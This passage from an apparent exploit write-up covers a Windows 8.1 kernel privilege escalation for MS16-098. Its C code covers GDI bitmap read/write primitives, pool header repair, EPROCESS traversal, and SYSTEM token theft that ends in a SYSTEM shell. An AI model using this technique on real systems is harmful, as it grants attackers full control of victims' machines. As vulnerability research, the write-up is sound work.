
Furthermore, in GreGetBitmapBits, the function doesn’t check the return value of NEEDGRELOCK::vlock, after execution, the PDEVOBJ::bAllowSharedAccess will try to read that address in the first function block and if the data read is equal to one, then the function will exit, with code 0, which is what is needed to continue execution. The nice thing here is that if you look at the address that is being referenced, you will notice that the memory location that this address can fall in is in user-land.

Using VirtualAlloc to allocate memory to this address and set all bytes to 1, will exit the function without errors, and will retrieve the bitmap data using GetBitmapBits, without crashing.
VOID *fake = VirtualAlloc(0x0000000100000000, 0x100, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
memset(fake, 0x1, 0x100);
Step 6 – Fixing the Overflowed Header:
At this point, the exploit is able to read/write to adjacent memory with size 0xFFFFFFFF * 1 * 4, which is more than enough to reach the second adjacent bitmap object in the next page, and overwrite the pvScan0 address to be used to gain arbitrary read/write on kernel memory.
When the exploit exited, it was noticed that sometimes some crash happens related to pool headers when the process is exiting. The way to go around this was to use GetBitmapbits, to read the headers for the next region and the bitmap objects, which were not overwritten, and then leak a kernel address that can be found in the region object,
The way to calculate the address of the overflowed region object is by nulling the lowest byte of the leaked address, which will give us the address of the beginning of the current page, subtract the second lowest byte by 0x10, effectively subtraction 0x1000 from the beginning of the current page that will result in the start address of the previous page.
addr1[0x0] = 0;
int u = addr1[0x1];
u = u - 0x10;
addr1[1] = u;
Next, the address to the overflowed Bitmap object is calculated, remember that the region object is of size 0xbc0, so setting the lowest byte of the address retrieved at the last step to 0xc0, and adding 0xb to the second lowest byte, will result in the header address of the overflown bitmap object.
addr1[0] = 0xc0;
int y = addr1[1];
y = y + 0xb;
addr1[1] = y;
Then, SetBitmapBits is used by the manager bitmap object to overwrite the pvScan0 member of the worker bitmap object with the address of the region header. Then the worker bitmap object is used with SetBitmapBits to set that data pointed to by this address to the header data read in the first step; the same is done for the overflowed bitmap object header.
void SetAddress(BYTE* address) {
	for (int i = 0; i < sizeof(address); i++) {
		bits[0xdf0 + i] = address[i];
	}
	SetBitmapBits(hManager, 0x1000, bits);
}

void WriteToAddress(BYTE* data) {
	SetBitmapBits(hWorker, sizeof(data), data);
}

SetAddress(addr1);
WriteToAddress(Gh05);
Step 7 – Stealing SYSTEM Process Token from the EPROCESS structure:
The code used in this part is taken directly from Diego’s blog post[2] and the technique is heavily discussed in several papers and articles. However, it will be briefly explained for the sake of completeness. The process begins by getting the kernel address of PsInitialSystemProcess, which is a pointer to the first entry in the EPROCESS list, that pointer is exported by ntoskrnl.exe.
// Get base of ntoskrnl.exe
ULONG64 GetNTOsBase()
{
	ULONG64 Bases[0x1000];
	DWORD needed = 0;
	ULONG64 krnlbase = 0;
	if (EnumDeviceDrivers((LPVOID *)&Bases, sizeof(Bases), &needed)) {
		krnlbase = Bases[0];
	}
	return krnlbase;
}

// Get EPROCESS for System process
ULONG64 PsInitialSystemProcess()
{
	// load ntoskrnl.exe
	ULONG64 ntos = (ULONG64)LoadLibrary("ntoskrnl.exe");
	// get address of exported PsInitialSystemProcess variable
	ULONG64 addr = (ULONG64)GetProcAddress((HMODULE)ntos, "PsInitialSystemProcess");
	FreeLibrary((HMODULE)ntos);
	ULONG64 res = 0;
	ULONG64 ntOsBase = GetNTOsBase();
	// subtract addr from ntos to get PsInitialSystemProcess offset from base
	if (ntOsBase) {
		ReadFromAddress(addr - ntos + ntOsBase, (BYTE *)&res, sizeof(ULONG64));
	}
	return res;
}
The function PsInitalSystemProcess, will load the ntoskrnl.exe into memory, and user GetProcAddress to get the address of the exported PsInitialSystemProcess, then it will get the kernel base address by using the EnumDeviceDrivers() function. Subtracting the PsInitialSystemProcess from the loaded ntoskrnl.exe will result in the offset of PsInitalSystemProcess from kernel base, adding this offset to the retrieved Kernel base will return the kernel address of the PsInitialSystemProcess pointer.
LONG64 PsGetCurrentProcess()
{
	ULONG64 pEPROCESS = PsInitialSystemProcess();// get System EPROCESS
	 // walk ActiveProcessLinks until we find our Pid
	LIST_ENTRY ActiveProcessLinks;
	ReadFromAddress(pEPROCESS + gConfig.UniqueProcessIdOffset + sizeof(ULONG64), (BYTE *)&ActiveProcessLinks, sizeof(LIST_ENTRY));
	ULONG64 res = 0;
	while (TRUE) {
		ULONG64 UniqueProcessId = 0;
		// adjust EPROCESS pointer for next entry
		pEPROCESS = (ULONG64)(ActiveProcessLinks.Flink) - gConfig.UniqueProcessIdOffset - sizeof(ULONG64);
		// get pid
		ReadFromAddress(pEPROCESS + gConfig.UniqueProcessIdOffset, (BYTE *)&UniqueProcessId, sizeof(ULONG64));
		// is this our pid?
		if (GetCurrentProcessId() == UniqueProcessId) {
			res = pEPROCESS;
			break;
		}
		// get next entry
		ReadFromAddress(pEPROCESS + gConfig.UniqueProcessIdOffset + sizeof(ULONG64), (BYTE *)&ActiveProcessLinks, sizeof(LIST_ENTRY));
		// if next same as last, we reached the end
		if (pEPROCESS == (ULONG64)(ActiveProcessLinks.Flink) - gConfig.UniqueProcessIdOffset - sizeof(ULONG64))
			break;
	}
	return res;
}
Then it will proceed by using the manager and worker bitmaps to traverse the EPROCESS list looking for the current process entry in this list, once found, the function will use the bitmaps to read the SYSTEM Token from the first entry in the EPROCESS list, and write it the Token of the current process entry in the EPROCESS list.
// get System EPROCESS
ULONG64 SystemEPROCESS = PsInitialSystemProcess();
//fprintf(stdout, "\r\n%x\r\n", SystemEPROCESS);
ULONG64 CurrentEPROCESS = PsGetCurrentProcess();
//fprintf(stdout, "\r\n%x\r\n", CurrentEPROCESS);
ULONG64 SystemToken = 0;
// read token from system process
ReadFromAddress(SystemEPROCESS + gConfig.TokenOffset, (BYTE *)&SystemToken, 0x8);
// write token to current process
ULONG64 CurProccessAddr = CurrentEPROCESS + gConfig.TokenOffset;
SetAddress((BYTE *)&CurProccessAddr);
WriteToAddress((BYTE *)&SystemToken);
// Done and done. We're System :)
Step 8 – SYSTEM !!
Now the current process has a SYSTEM level token, and will continue execution as SYSTEM, calling cmd.exe will drop into a SYSTEM shell.
system("cmd.exe");


The code and EXE for the exploit for Windows 8.1 x64 bit can be found at:
https://github.com/sensepost/ms16-098
References:
[2] https://www.coresecurity.com/blog/abusing-gdi-for-ring0-exploit-primitives
[3] https://msdn.microsoft.com/en-us/library/windows/desktop/bb776657(v=vs.85).aspx
[4] http://www.zerodayinitiative.com/advisories/ZDI-16-449/
[5] Using Paths Example: https://msdn.microsoft.com/en-us/library/windows/desktop/dd145181(v=vs.85).aspx
[6] Device Context Types: https://msdn.microsoft.com/en-us/library/windows/desktop/dd183560(v=vs.85).aspx
[7] Memory Device Context: https://msdn.microsoft.com/en-us/library/windows/desktop/dd145049(v=vs.85).aspx
[8] https://technet.microsoft.com/library/security/MS16-098
[9] https://www.amazon.co.uk/Guide-Kernel-Exploitation-Attacking-Core/dp/1597494860
[10] Windows Kernel Exploitation : This Time Font hunt you down in 4 bytes – Keen Team: http://www.slideshare.net/PeterHlavaty/windows-kernel-exploitation-this-time-font-hunt-you-down-in-4-bytes
[11] Windows Graphics Programming: Win32 GDI and DirectDraw: https://www.amazon.com/exec/obidos/ASIN/0130869856/fengyuancom
[12] Abusing GDI objects for ring0 exploit primitives reloaded: https://www.coresecurity.com/system/files/publications/2016/10/Abusing-GDI-Reloaded-ekoparty-2016_0.pdf


